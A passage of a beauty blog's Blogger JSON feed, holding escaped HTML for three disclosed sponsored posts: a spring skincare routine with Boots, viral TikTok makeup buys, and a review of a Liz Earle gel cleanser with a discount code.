Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEdLfgqFgVoDvtVUAvqBGF3K0VCBeXqQKg9u8r1fPLeexAQfP3es2WkpjpVkdiKj-Btob8n6U-LFX8G9aiNCSfTWZnNdtKJxZQvPmSBKYLvDjCiytpWWI2gLO0TYuXSkn70YL0BmMo_cm3rnoT-1kfNrpBIVRIrSfypSmVFOh2LMP2wcroeBQzxW6\/s72-c\/96A01B30-B69E-4286-8317-8D0AB3ECE71E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8879167329590861342"},"published":{"$t":"2022-05-31T09:00:00.004+01:00"},"updated":{"$t":"2022-06-30T15:49:48.862+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"5 Products To Refresh Your Spring Skincare Routine "},"content":{"type":"html","$t":"\u003C!--[...some HTML code...]--\u003E\n\u003Cdiv class=\"noskim\"\u003E\n    \u003C!--\"noskim\" =\u003E Unlinked: OFF, Skimlinks: OFF\n    in this HTML block--\u003E\n    \u003C!--Skimlinks will not affiliate this link because the\n    \"noskim\" class is present in one of the parent elements--\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s1338\/Spring-skincare-refresh-2022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"spring-skincare-refresh-boots\" border=\"0\" data-original-height=\"1338\" data-original-width=\"837\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s16000\/Spring-skincare-refresh-2022.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This post is in conjunction with Boots UK but all thoughts are my own. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the days getting longer and mornings becoming lighter, it can only mean one thing - Spring is upon us. And with a change of season, inevitably comes a change of wardrobe, but what about skincare? Do you actively change up your skincare routine for the shift to hopefully warmer, sunnier weather? For some, this may be a simple change to a higher factor facial sun cream but a simple refresh of your entire skincare routine can be what it takes to dust off the cobwebs to hydrated glowing skin. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile your skin may require lighter products in the warmer months of the year it can also need more hydration and thankfully I\u0026#39;ve come across just the product! Along with a perfect no-shine \u003Ca href=\"https:\/\/www.boots.com\/festival\/sunprotection\/factor-50-sun-cream\" rel=\"sponsored\" class=\"noskimwords\" target=\"_blank\"\u003Efactor 50 sun cream\u003C\/a\u003E that truly cannot be felt on the skin as well as possibly the best moisturiser I believe all skin types will love. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECarry on reading if you are ready for a Spring skincare routine shake-up that your skin will thank you for! \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8879167329590861342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8879167329590861342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/products-to-refresh-your-spring-skincare-routine.html","title":"5 Products To Refresh Your Spring Skincare Routine "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78CtJghky3nwmdtewsBkq0iIlvblpgygt1rh2aMTnSDprAN-U8YijjRHV9hnlwJ9Kfzh9t7_QZpyAm9Wl6I92cGK6Fg6T2S2zTKp9ycbG84Zr9nEG0N7dyoFqdl-8UEHT_XFlnIDQWiq2DYY7b49zgTf36Dj_IbQKijWuXE6xpZTw9gD8gVStts8P\/s72-c\/Spring-skincare-refresh-2022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3508729762015557572"},"published":{"$t":"2022-05-12T09:00:00.010+01:00"},"updated":{"$t":"2022-05-12T09:00:00.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"as seen on tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty buys 2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiktok beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"viral makeup"}],"title":{"type":"text","$t":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s1366\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tiktok-beauty-made-me-buy-it\" border=\"0\" data-original-height=\"1366\" data-original-width=\"888\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s16000\/unnamed.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EIf you have TikTok downloaded to your phone (let\u0026#39;s face it, who doesn\u0026#39;t at this point) then I\u0026#39;m quietly confident you have spent many an hour procrastinating on the app and know exactly how addictive viewing random 15-second video clips can be. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBut have ever found yourself on #BeautyTok?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you have, then you will know exactly how dangerous it can be for both your bank balance and time. I will hold my hand up and admit I\u0026#39;ve been influenced even by creators I\u0026#39;ve only just discovered and I\u0026#39;m kind of not mad about it. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor the most part, I\u0026#39;ve been pretty pleased with my TikTok influenced purchases thus far and it helps that the platform seems pretty savvy when it comes to creators often recommending accessible drugstore products along with Tiktok beauty dupes that don\u0026#39;t break the bank... as long as you don\u0026#39;t buy everything per late-night scrolling session that is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith beauty creators and even the average person now able to make makeup and skincare items go viral on Tiktok to the point they sell out for months, I thought it was about time I spoke about the beauty products I\u0026#39;ve been influenced to buy. From regrets to beloved makeup staples here are my \u0026#39;As Seen on Tiktok\u0026#39; purchases (so far!).\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3508729762015557572\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3508729762015557572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/05\/viral-tiktok-beauty-buys.html","title":"Beauty TikTok Made Me Buy It - Are These Viral Makeup Products Worth The Hype"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDsq0iZMlLH5iGr3IIbFmsAN8HrpJrnoinEpuOZ_DBNLKs9SDaSqCtsx5wvm9-SIhXg5PisUSnCWYIClQZLAZ97T5WUgF0mgaTh6KBcd31_Z3UJFy7hNidSfG6wdVHU9WJ0ekCwNkd835LaxRwO-o8T9uJv0WtXjspk2e7KSJlyDUp9IhQubI-VsL\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6806083434324757035"},"published":{"$t":"2022-03-14T17:13:00.001+00:00"},"updated":{"$t":"2022-03-14T17:13:09.079+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"}],"title":{"type":"text","$t":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s16000\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cp\u003E\u003Ci\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith Spring\/Summer just around the corner meaning lighter makeup and glowing skin, I always like to switch up a few skincare products at this time of year. This has come at the perfect time, with the launch of Liz Earle's new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;- a luxurious silky cleanser suitable for all skin types.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFortunately, I had the opportunity to trial the new skin cleanser before the launch so I could get a feel for it and share my opinions on it with you.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"new-liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWPYTVvrj2woplJ8TY6fhgfhC8pnH1bUMfNQZDiTVfKC4HcQLK_QEHtAoHUD3N-BHcDw6tvxbvjsTxxzUV3lk91puxiYfZXOMrSmHTT1_N-D4Pw2ETUsrD3oYW-uVSGLJwssr7PbqKTpl5MXgJZ_iI_Pgv9vhY9Sg6j94FxoWC_9Zi2TCYmyENr5W3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting this makeup and skincare blog over 12 years ago now I have been a fan of Liz Earle Cleansers; starting with the original and iconic Cleanse \u0026amp; Polish Cleanser that I'm sure many of you will have tried and loved. Their cleansers are not only suitable for all skin types but are known for being highly effective at removing grime and makeup from the skin. So while I had no doubts about the new\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;(£24.50 - 150ml tube) thoroughly cleansing my skin, I was intrigued by a totally different formula.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into all the details of the new cleanser I wanted to share their current offer where you can receive a huge 20% discount off Liz Earle Cleanse \u0026amp; Glow (plus free postage) with code GLOW at the checkout until 22nd March 2022. And if that wasn't enough, you can also receive 20% off selected moisturisers and toners as long as the Cleanse \u0026amp; Glow Cleanser is on your basket.\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" target=\"_blank\"\u003EShop Now!\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-transforming-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkTlHsGNTERxyuwvUOrUkXS06PC3c2ISwJcu8NQkVnsTMjJlsSVFkOHNykQh67YyLlKZRzLee0sWBeau9c-IX9-YMoYRgprXXthHan9B68qsEZgbUFz9Dq6jOyDLLOCB4kzBLL28bt7e3qifbSWI1TXaB1S2O2xL7mpY10YimW5ycWESwmDOoMqNvr=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESkin Benefits\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore jumping into the unique formula of this wonderful new cleanser, I first wanted to talk about its benefits. I personally could talk about how integral cleansing is for good skin for hours but I will spare you and simply talk about the extra benefits this cleanser brings to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly, its in the name... Yes, this is a glow-enhancing cleanser that will leave the skin looking more luminous and fresh thanks to the antioxidant and vitamin C rich Acerola Cherries included in the formulation.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe cleanser also benefits from Organic Black Bee Honey and Elberberry Oil to balance and nourish the skin. This means while pores will be minimised after use, the skin will never feel stripped, in fact with the essential fatty acids in the Elderberry Oil the skin barrier will be supported ensuring happy, healthy skin!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to thought-out formulation and natural ingredients that benefit all skin types I really feel Liz Earle are true skin experts and can be trusted in delivering some of the best skincare around.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-cleanse-and-glow\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9UUESvw352lQHl_HOwngIKyC66_MvxIZpihNDkKIw83vCwncm36j6kSj0OJd0RgiuXxCC4h1RJBhxAwyWGtMmagZR6tlM5ZB2w828xjMqNo9s0vo0lnabZKfH_55-8BR_Ia8v89HZdpPT2WfafkUIAzLBnaQLwpc-Jfn7z1bEmNOHdQHHmJPb6S9l=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EApplication \u0026amp; Consistency\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto consistency now as this really is as described, a transforming gel cleanser, which makes it unique and interesting to use.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou first want to squeeze out a grape-sized amount of the gel cleanser onto the hand, which you will notice is fairly thick. Then massage between the tips of the fingers to melt the gel down into a silky oil and apply directly onto dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen massaging the oil over the face to melt away pollutants, excess oil and dirt, SPF and makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo rinse off, simply add water to turn the oil into a milk cleanser that is easily washed away - no face cloth required!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you can see from these steps, this cleanser truly does transform - going from a thick gel to a silky light milk formula with ease. I personally love this formulation as gel, oil and milk cleansers all have their own benefits.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile some may overlook the function of the cleanser starting off as a gel, I really appreciate that it's not just an oil-to-milk cleanser as the gel formulation will stay the same consistency even in warm temperatures, unlike oil\/balm cleansers. Plus it's simply more travel friendly, I know I feel much safer packing a gel cleanser over an oil-based one for nights away.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOn the other hand, an oil cleanser is simply more effective at breaking down spf and makeup and enjoyable to massage over the skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnd the milk formula when water is added it's great for easy removal and to ensure no residue is left behind that can clog pores. So this truly has all three formulas in one here and I personally couldn't be more pleased with it.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EScent\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto the scent, as I know it matters to some people, including myself. So I'm pleased to note the cleanser comes with an uplifting bergamot scent which I'd best describe as a zingy orange marmalade aroma. This is neither overpowering nor too subtle and I personally find it makes the cleanser really nice to use in the morning and in the shower as it feels fresh and uplifting.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOverall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile I never doubted how effective the new Liz Earle cleanser would be I didn't expect it to change my skincare habits. But over the last month, I have found with the effective oil-to-milk formula that is easy-rinse, I haven't been as religious with double cleansing to ensure all residue is removed - because I know it has been with such a light milk formula that rinses away with such easy. Skipping double cleansing in the evening could lead to breakouts and dull skin but with this cleanser my skin has been clear and fresh looking both in appearance and touch. This means I can now save time by the sink or in the shower and use one cleanser - finally!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also really love the scent of Cleanse \u0026amp; Glow! I feel they have got it spot on and with it feeling so fresh and uplifting it makes me want to reach for it over others to feel that bit more awake in the morning. The bergamot orange scent really is a nice touch to such a fresh skincare product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn a final note, I want to quickly touch upon Liz Earle's amazing returns policy which is an extended 60 days. This is because Liz Earle understands that not all skincare will be suitable for everyone so if you do experience any kind of reaction or simply can't get on with this cleanser or any other Liz Earle product for that matter you can get your money back for that extended amount of time - which I personally think is so considerate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Cleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;is available now and to benefit from 20% off plus free delivery make sure to use code 'GLOW' at the checkout, until Tuesday, 22nd March 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp 